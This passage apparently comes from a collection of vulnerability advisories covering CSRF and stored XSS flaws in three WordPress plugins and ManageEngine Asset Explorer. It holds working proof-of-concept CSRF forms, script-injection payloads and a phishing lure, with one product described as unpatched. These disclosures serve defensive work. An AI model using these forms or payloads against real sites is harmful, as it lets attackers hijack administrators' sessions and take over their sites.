<input type="hidden" name="ad10_widget_settings_archive" value="0" />
<input type="hidden" name="ad10_widget_settings_archive" value="1" />
<input type="hidden" name="ad10_after_day" value="0" />
<input type="hidden" name="ad10_general_tag" value="gadgets" />
<input type="hidden" name="ad10_block_user" value="" />
<input type="hidden" name="ad10_domain_list_type" value="Black List" />
<input type="hidden" name="ad10_block_cat" value="" />
<input type="hidden" name="ad10_block_cat_type" value="Black List" />
<input type="hidden" name="ad10_minimum_paragraphs" value="0" />
<input type="hidden" name="ad10_paragraph_text" value="" />
<input type="hidden" name="ad10_paragraphNumber" value="0" />
<input type="hidden" name="ad10_directionType" value="From Top" />
<input type="hidden" name="ad10_excerptNumber" value="0" />
<input type="hidden" name="ad10_enable_manual" value="0" />
<input type="hidden" name="ad10_enable_php_call" value="0" />
<input type="hidden" name="ad11_name" value="Block 11" />
<input type="hidden" name="ad11_process_php" value="0" />
<input type="hidden" name="ad11_data" value="" />
<input type="hidden" name="ad11_displayType" value="None" />
<input type="hidden" name="ad11_display_for_users" value="all" />
<input type="hidden" name="ad11_display_for_devices" value="all" />
<input type="hidden" name="ad11_floatType" value="None" />
<input type="hidden" name="ad11_custom_css" value="" />
<input type="hidden" name="ad11_widget_settings_post" value="0" />
<input type="hidden" name="ad11_widget_settings_post" value="1" />
<input type="hidden" name="ad11_widget_settings_page" value="0" />
<input type="hidden" name="ad11_widget_settings_home" value="0" />
<input type="hidden" name="ad11_widget_settings_home" value="1" />
<input type="hidden" name="ad11_widget_settings_category" value="0" />
<input type="hidden" name="ad11_widget_settings_category" value="1" />
<input type="hidden" name="ad11_widget_settings_search" value="0" />
<input type="hidden" name="ad11_widget_settings_search" value="1" />
<input type="hidden" name="ad11_widget_settings_archive" value="0" />
<input type="hidden" name="ad11_widget_settings_archive" value="1" />
<input type="hidden" name="ad11_after_day" value="0" />
<input type="hidden" name="ad11_general_tag" value="gadgets" />
<input type="hidden" name="ad11_block_user" value="" />
<input type="hidden" name="ad11_domain_list_type" value="Black List" />
<input type="hidden" name="ad11_block_cat" value="" />
<input type="hidden" name="ad11_block_cat_type" value="Black List" />
<input type="hidden" name="ad11_minimum_paragraphs" value="0" />
<input type="hidden" name="ad11_paragraph_text" value="" />
<input type="hidden" name="ad11_paragraphNumber" value="0" />
<input type="hidden" name="ad11_directionType" value="From Top" />
<input type="hidden" name="ad11_excerptNumber" value="0" />
<input type="hidden" name="ad11_enable_manual" value="0" />
<input type="hidden" name="ad11_enable_php_call" value="0" />
<input type="hidden" name="ad12_name" value="Block 12" />
<input type="hidden" name="ad12_process_php" value="0" />
<input type="hidden" name="ad12_data" value="" />
<input type="hidden" name="ad12_displayType" value="None" />
<input type="hidden" name="ad12_display_for_users" value="all" />
<input type="hidden" name="ad12_display_for_devices" value="all" />
<input type="hidden" name="ad12_floatType" value="None" />
<input type="hidden" name="ad12_custom_css" value="" />
<input type="hidden" name="ad12_widget_settings_post" value="0" />
<input type="hidden" name="ad12_widget_settings_post" value="1" />
<input type="hidden" name="ad12_widget_settings_page" value="0" />
<input type="hidden" name="ad12_widget_settings_home" value="0" />
<input type="hidden" name="ad12_widget_settings_home" value="1" />
<input type="hidden" name="ad12_widget_settings_category" value="0" />
<input type="hidden" name="ad12_widget_settings_category" value="1" />
<input type="hidden" name="ad12_widget_settings_search" value="0" />
<input type="hidden" name="ad12_widget_settings_search" value="1" />
<input type="hidden" name="ad12_widget_settings_archive" value="0" />
<input type="hidden" name="ad12_widget_settings_archive" value="1" />
<input type="hidden" name="ad12_after_day" value="0" />
<input type="hidden" name="ad12_general_tag" value="gadgets" />
<input type="hidden" name="ad12_block_user" value="" />
<input type="hidden" name="ad12_domain_list_type" value="Black List" />
<input type="hidden" name="ad12_block_cat" value="" />
<input type="hidden" name="ad12_block_cat_type" value="Black List" />
<input type="hidden" name="ad12_minimum_paragraphs" value="0" />
<input type="hidden" name="ad12_paragraph_text" value="" />
<input type="hidden" name="ad12_paragraphNumber" value="0" />
<input type="hidden" name="ad12_directionType" value="From Top" />
<input type="hidden" name="ad12_excerptNumber" value="0" />
<input type="hidden" name="ad12_enable_manual" value="0" />
<input type="hidden" name="ad12_enable_php_call" value="0" />
<input type="hidden" name="ad13_name" value="Block 13" />
<input type="hidden" name="ad13_process_php" value="0" />
<input type="hidden" name="ad13_data" value="" />
<input type="hidden" name="ad13_displayType" value="None" />
<input type="hidden" name="ad13_display_for_users" value="all" />
<input type="hidden" name="ad13_display_for_devices" value="all" />
<input type="hidden" name="ad13_floatType" value="None" />
<input type="hidden" name="ad13_custom_css" value="" />
<input type="hidden" name="ad13_widget_settings_post" value="0" />
<input type="hidden" name="ad13_widget_settings_post" value="1" />
<input type="hidden" name="ad13_widget_settings_page" value="0" />
<input type="hidden" name="ad13_widget_settings_home" value="0" />
<input type="hidden" name="ad13_widget_settings_home" value="1" />
<input type="hidden" name="ad13_widget_settings_category" value="0" />
<input type="hidden" name="ad13_widget_settings_category" value="1" />
<input type="hidden" name="ad13_widget_settings_search" value="0" />
<input type="hidden" name="ad13_widget_settings_search" value="1" />
<input type="hidden" name="ad13_widget_settings_archive" value="0" />
<input type="hidden" name="ad13_widget_settings_archive" value="1" />
<input type="hidden" name="ad13_after_day" value="0" />
<input type="hidden" name="ad13_general_tag" value="gadgets" />
<input type="hidden" name="ad13_block_user" value="" />
<input type="hidden" name="ad13_domain_list_type" value="Black List" />
<input type="hidden" name="ad13_block_cat" value="" />
<input type="hidden" name="ad13_block_cat_type" value="Black List" />
<input type="hidden" name="ad13_minimum_paragraphs" value="0" />
<input type="hidden" name="ad13_paragraph_text" value="" />
<input type="hidden" name="ad13_paragraphNumber" value="0" />
<input type="hidden" name="ad13_directionType" value="From Top" />
<input type="hidden" name="ad13_excerptNumber" value="0" />
<input type="hidden" name="ad13_enable_manual" value="0" />
<input type="hidden" name="ad13_enable_php_call" value="0" />
<input type="hidden" name="ad14_name" value="Block 14" />
<input type="hidden" name="ad14_process_php" value="0" />
<input type="hidden" name="ad14_data" value="" />
<input type="hidden" name="ad14_displayType" value="None" />
<input type="hidden" name="ad14_display_for_users" value="all" />
<input type="hidden" name="ad14_display_for_devices" value="all" />
<input type="hidden" name="ad14_floatType" value="None" />
<input type="hidden" name="ad14_custom_css" value="" />
<input type="hidden" name="ad14_widget_settings_post" value="0" />
<input type="hidden" name="ad14_widget_settings_post" value="1" />
<input type="hidden" name="ad14_widget_settings_page" value="0" />
<input type="hidden" name="ad14_widget_settings_home" value="0" />
<input type="hidden" name="ad14_widget_settings_home" value="1" />
<input type="hidden" name="ad14_widget_settings_category" value="0" />
<input type="hidden" name="ad14_widget_settings_category" value="1" />
<input type="hidden" name="ad14_widget_settings_search" value="0" />
<input type="hidden" name="ad14_widget_settings_search" value="1" />
<input type="hidden" name="ad14_widget_settings_archive" value="0" />
<input type="hidden" name="ad14_widget_settings_archive" value="1" />
<input type="hidden" name="ad14_after_day" value="0" />
<input type="hidden" name="ad14_general_tag" value="gadgets" />
<input type="hidden" name="ad14_block_user" value="" />
<input type="hidden" name="ad14_domain_list_type" value="Black List" />
<input type="hidden" name="ad14_block_cat" value="" />
<input type="hidden" name="ad14_block_cat_type" value="Black List" />
<input type="hidden" name="ad14_minimum_paragraphs" value="0" />
<input type="hidden" name="ad14_paragraph_text" value="" />
<input type="hidden" name="ad14_paragraphNumber" value="0" />
<input type="hidden" name="ad14_directionType" value="From Top" />
<input type="hidden" name="ad14_excerptNumber" value="0" />
<input type="hidden" name="ad14_enable_manual" value="0" />
<input type="hidden" name="ad14_enable_php_call" value="0" />
<input type="hidden" name="ad15_name" value="Block 15" />
<input type="hidden" name="ad15_process_php" value="0" />
<input type="hidden" name="ad15_data" value="" />
<input type="hidden" name="ad15_displayType" value="None" />
<input type="hidden" name="ad15_display_for_users" value="all" />
<input type="hidden" name="ad15_display_for_devices" value="all" />
<input type="hidden" name="ad15_floatType" value="None" />
<input type="hidden" name="ad15_custom_css" value="" />
<input type="hidden" name="ad15_widget_settings_post" value="0" />
<input type="hidden" name="ad15_widget_settings_post" value="1" />
<input type="hidden" name="ad15_widget_settings_page" value="0" />
<input type="hidden" name="ad15_widget_settings_home" value="0" />
<input type="hidden" name="ad15_widget_settings_home" value="1" />
<input type="hidden" name="ad15_widget_settings_category" value="0" />
<input type="hidden" name="ad15_widget_settings_category" value="1" />
<input type="hidden" name="ad15_widget_settings_search" value="0" />
<input type="hidden" name="ad15_widget_settings_search" value="1" />
<input type="hidden" name="ad15_widget_settings_archive" value="0" />
<input type="hidden" name="ad15_widget_settings_archive" value="1" />
<input type="hidden" name="ad15_after_day" value="0" />
<input type="hidden" name="ad15_general_tag" value="gadgets" />
<input type="hidden" name="ad15_block_user" value="" />
<input type="hidden" name="ad15_domain_list_type" value="Black List" />
<input type="hidden" name="ad15_block_cat" value="" />
<input type="hidden" name="ad15_block_cat_type" value="Black List" />
<input type="hidden" name="ad15_minimum_paragraphs" value="0" />
<input type="hidden" name="ad15_paragraph_text" value="" />
<input type="hidden" name="ad15_paragraphNumber" value="0" />
<input type="hidden" name="ad15_directionType" value="From Top" />
<input type="hidden" name="ad15_excerptNumber" value="0" />
<input type="hidden" name="ad15_enable_manual" value="0" />
<input type="hidden" name="ad15_enable_php_call" value="0" />
<input type="hidden" name="ad16_name" value="Block 16" />
<input type="hidden" name="ad16_process_php" value="0" />
<input type="hidden" name="ad16_data" value="" />
<input type="hidden" name="ad16_displayType" value="None" />
<input type="hidden" name="ad16_display_for_users" value="all" />
<input type="hidden" name="ad16_display_for_devices" value="all" />
<input type="hidden" name="ad16_floatType" value="None" />
<input type="hidden" name="ad16_custom_css" value="" />
<input type="hidden" name="ad16_widget_settings_post" value="0" />
<input type="hidden" name="ad16_widget_settings_post" value="1" />
<input type="hidden" name="ad16_widget_settings_page" value="0" />
<input type="hidden" name="ad16_widget_settings_home" value="0" />
<input type="hidden" name="ad16_widget_settings_home" value="1" />
<input type="hidden" name="ad16_widget_settings_category" value="0" />
<input type="hidden" name="ad16_widget_settings_category" value="1" />
<input type="hidden" name="ad16_widget_settings_search" value="0" />
<input type="hidden" name="ad16_widget_settings_search" value="1" />
<input type="hidden" name="ad16_widget_settings_archive" value="0" />
<input type="hidden" name="ad16_widget_settings_archive" value="1" />
<input type="hidden" name="ad16_after_day" value="0" />
<input type="hidden" name="ad16_general_tag" value="gadgets" />
<input type="hidden" name="ad16_block_user" value="" />
<input type="hidden" name="ad16_domain_list_type" value="Black List" />
<input type="hidden" name="ad16_block_cat" value="" />
<input type="hidden" name="ad16_block_cat_type" value="Black List" />
<input type="hidden" name="ad16_minimum_paragraphs" value="0" />
<input type="hidden" name="ad16_paragraph_text" value="" />
<input type="hidden" name="ad16_paragraphNumber" value="0" />
<input type="hidden" name="ad16_directionType" value="From Top" />
<input type="hidden" name="ad16_excerptNumber" value="0" />
<input type="hidden" name="ad16_enable_manual" value="0" />
<input type="hidden" name="ad16_enable_php_call" value="0" />
<input type="hidden" name="adH_process_php" value="0" />
<input type="hidden" name="adH_data" value="" />
<input type="hidden" name="adH_enable" value="0" />
<input type="hidden" name="adF_process_php" value="0" />
<input type="hidden" name="adF_data" value="" />
<input type="hidden" name="adF_enable" value="0" />
<input type="hidden" name="syntax-highlighter-theme" value="ad_inserter" />
<input type="hidden" name="block-class-name" value="code-block" />
<input type="hidden" name="ai-active-tab" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Mitigation
==========
Update to Latest version 1.5.3
Change Log
==========
https://wordpress.org/plugins/ad-inserter/changelog/
Disclosure
==========
18-April-2015 Reported to Developer
2-may-2015 Fixed By Developer
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh (at) me (dot) com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
================================================================
CSRF/Stored XSS Vulnerability in ClickBank Ads V 1.7 Plugin
================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF and Stored XSS Vulnerability in ClickBank Ads Wordpress Plugin
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://wordpress.org/plugins/clickbank-ads-clickbank-widget/
* Severity: HIGH
* Version Affected: Version 1.7 and mostly prior to it
* Version Tested : Version 1.7
* version patched:
Description
===========
Vulnerable Parameter
--------------------
* Title:
About Vulnerability
-------------------
This plugin is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can insert arbitrary script into admin page. Once exploited, admin's browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
After installing the plugin
1. Goto Dashboard --> Setting --> ClickBank Ads --> Title
2. Insert this payload ## "><script>+-+-1-+-+alert(document.cookie)</script> ## Into above mention Vulnerable parameter Save settings and see XSS in action
3. Visit Click Ads settings page of this plugin anytime later and you can see the script executing as it is stored.
Plugin does not uses any nonces and hence, the same settings can be changed using CSRF attack and the PoC code for the same is below
CSRF POC Code
=============
<html>
<body>
<form action="http://127.0.0.1/wp/wp-admin/options-general.php?page=clickbank-ads-clickbank-widget/clickbank-ads.php" method="POST">
<input type="hidden" name="cbwec[title]" value="">>><script>+-+-1-+-+alert(document.cookie)</script>" />
<input type="hidden" name="cbwec[name]" value="kaustubh" />
<input type="hidden" name="cbwec[keywordbytitle2]" value="Title" />
<input type="hidden" name="cbwec[keywords]" value="" />
<input type="hidden" name="cbwec[adformat]" value="1" />
<input type="hidden" name="cbwec[width2]" value="100%" />
<input type="hidden" name="cbwec[width]" value="100%" />
<input type="hidden" name="cbwec[height]2" value="220" />
<input type="hidden" name="cbwec[height]" value="220" />
<input type="hidden" name="cbwec[pos]" value="Top" />
<input type="hidden" name="cbwec[bordstyle]" value="1" />
<input type="hidden" name="cbwec[bordcolor]" value="CCCCCC" />
<input type="hidden" name="cbwec[linkcolor]" value="0000FF" />
<input type="hidden" name="cbwec[runplugin]" value="1" />
<input type="hidden" name="cbwec[homepage]" value="1" />
<input type="hidden" name="cbwec[onlypost]" value="1" />
<input type="hidden" name="cbwec_submit" value="Save »" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh (at) me (dot) com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
===============================================================================
CSRF/Stored XSS Vulnerability in Manage Engine Asset Explorer
===============================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF/Stored XSS vulnerability in Manage Engine Asset Explorer
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://www.manageengine.com/products/asset-explorer/
* Severity: HIGH
* Version Affected: Version 6.1.0 Build: 6110
* Version Tested : Version 6.1.0 Build: 6110
* version patched:
* CVE ID :
Description
===========
Vulnerable Parameter
--------------------
* Too many parameters (All Device properties)
About Vulnerability
-------------------
This Product is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can execute arbitrary code into Asset list(AssetListView.do). Once exploited, admin’s browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
* Add follwing code to webserver and send that malicious link to application Admin.
* The admin should be loggedin when he clicks on the link.
* Soical enginering might help here
For Example :- Device password has been changed click here to reset
####################CSRF COde#######################
<html>
<body>
<form action="http://192.168.1.25:8080/AssetDef.do" method="POST">
<input type="hidden" name="typeId" value="3" />
<input type="hidden" name="ciTypeId" value="11" />
<input type="hidden" name="ciId" value="null" />
<input type="hidden" name="ciName" value="<div/onmouseover='alert(1)'> style="x:">" />
<input type="hidden" name="assetName" value="<div/onmouseover='alert(1)'> style="x:">" />
<input type="hidden" name="componentID" value="3" />
<input type="hidden" name="CI_NetworkInfo_IPADDRESS" value="127.0.0.1" />
<input type="hidden" name="CI_RouterCI_NVRAMSIZE" value="12" />
<input type="hidden" name="CI_RouterCI_DRAMSIZE" value="12" />
<input type="hidden" name="CI_RouterCI_FLASHSIZE" value="12" />
<input type="hidden" name="CI_RouterCI_OSTYPE" value="12" />
<input type="hidden" name="CI_RouterCI_CPU" value="12" />
<input type="hidden" name="CI_RouterCI_ESTIMATEDBW" value="12" />
<input type="hidden" name="CI_RouterCI_OSVERSION" value="12" />
<input type="hidden" name="CI_RouterCI_FIRMWAREREVISION" value="12" />
<input type="hidden" name="CI_RouterCI_CPUREVISION" value="12" />
<input type="hidden" name="CI_RouterCI_CONFIGREGISTER" value="12" />
<input type="hidden" name="CI_NetworkInfo_IPNETMASK" value="12" />
<input type="hidden" name="CI_NetworkInfo_MACADDRESS" value="12" />
<input type="hidden" name="CI_BaseElement_IMPACTID" value="1" />
<input type="hidden" name="ciDescription" value="<div/onmouseover='alert(1)'> style="x:">" />
<input type="hidden" name="activeStateId" value="2" />
<input type="hidden" name="isStateChange" value="" />
<input type="hidden" name="resourceState" value="1" />
<input type="hidden" name="assignedType" value="Assign" />
<input type="hidden" name="asset" value="0" />
<input type="hidden" name="user" value="0" />
<input type="hidden" name="department" value="0" />
<input type="hidden" name="leaseStart" value="" />
<input type="hidden" name="leaseEnd" value="" />
<input type="hidden" name="site" value="-1" />
<input type="hidden" name="location" value="" />
<input type="hidden" name="vendorID" value="0" />
<input type="hidden" name="assetPrice" value="21" />
<input type="hidden" name="assetTag" value="" />
<input type="hidden" name="acqDate" value="" />
<input type="hidden" name="assetSerialNo" value="" />
<input type="hidden" name="expDate" value="" />
<input type="hidden" name="assetBarCode" value="" />
<input type="hidden" name="warrantyExpDate" value="" />
<input type="hidden" name="depreciationTypeId" value="" />
<input type="hidden" name="declinePercent" value="" />
<input type="hidden" name="usefulLife" value="" />
<input type="hidden" name="depreciationPercent" value="" />
<input type="hidden" name="salvageValue" value="" />
<input type="hidden" name="isProductInfoChanged" value="" />
<input type="hidden" name="assetID" value="" />
<input type="hidden" name="previousSite" value="" />
<input type="hidden" name="addAsset" value="Save" />
<input type="hidden" name="purchasecost" value="" />
<input type="hidden" name="modifycost" value="true" />
<input type="hidden" name="oldAssociatedVendor" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
Mitigation
==========
Update to version 6.1
Change Log
==========
https://www.manageengine.com/products/asset-explorer/sp-readme.html
Disclosure
==========
30-March-2015 Reported to Developer
27-April-2015 Fixed By Vendor
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh@me.com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad
================================================================
CSRF/Stored XSS Vulnerability in Ultimate profile Builder Plugin
================================================================
. contents:: Table Of Content
Overview
========
* Title :CSRF and Stored XSS Vulnerability in Ultimate Profile Builder Wordpress Plugin
* Author: Kaustubh G. Padwad
* Plugin Homepage: https://downloads.wordpress.org/plugin/ultimate-profile-builder.zip
* Severity: HIGH
* Version Affected: Version 2.3.3 and mostly prior to it
* Version Tested : Version 2.3.3
* version patched:
Description
===========
Vulnerable Parameter
--------------------
* Label
* CSS Class atribute
About Vulnerability
-------------------
This plugin is vulnerable to a combination of CSRF/XSS attack meaning that if an admin user can be tricked to visit a crafted URL created by attacker (via spear phishing/social engineering), the attacker can insert arbitrary script into admin page. Once exploited, admin's browser can be made to do almost anything the admin user could typically do by hijacking admin's cookies etc.
Vulnerability Class
===================
Cross Site Request Forgery (https://www.owasp.org/index.php/Cross-Site_Request_Forgery_%28CSRF%29)
Cross Site Scripting (https://www.owasp.org/index.php/Top_10_2013-A3-Cross-Site_Scripting_(XSS)
Steps to Reproduce: (POC)
=========================
After installing the plugin
1. Goto settings -> Ultimate profile Builder
2. Insert this payload ## <script>alert("1")</script> ## Into above mention Vulnerable parameter Save settings and see XSS in action
3. Visit Ultimate Profile Builder settings page of this plugin anytime later and you can see the script executing as it is stored.
Plugin does not uses any nonces and hence, the same settings can be changed using CSRF attack and the PoC code for the same is below
CSRF POC Code
=============
* <html>
* <body>
* <form action="http://127.0.0.1/wp/wp-admin/admin.php?page=UltimatePB_Field" method="POST">
* <input type="hidden" name="select_type" value="heading" />
* <input type="hidden" name="field_user_groups[]" value="administrator" />
* <input type="hidden" name="field_name" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_value" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_class" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_maxLenght" value="" />
* <input type="hidden" name="field_cols" value="" />
* <input type="hidden" name="field_rows" value="" />
* <input type="hidden" name="field_Options" value="" />
* <input type="hidden" name="field_Des" value="<script>alert("1")</script>" />
* <input type="hidden" name="field_ordering" value="1" />
* <input type="hidden" name="field_submit" value="Save" />
* <input type="submit" value="Submit request" />
* </form>
* </body>
* </html>
Mitigation
==========
No Update
Change Log
==========
no Update
Disclosure
==========
11-April-2015 Reported to Developer
No Update
credits
=======
* Kaustubh Padwad
* Information Security Researcher
* kingkaustubh (at) me (dot) com
* https://twitter.com/s3curityb3ast
* http://breakthesec.com
* https://www.linkedin.com/in/kaustubhpadwad




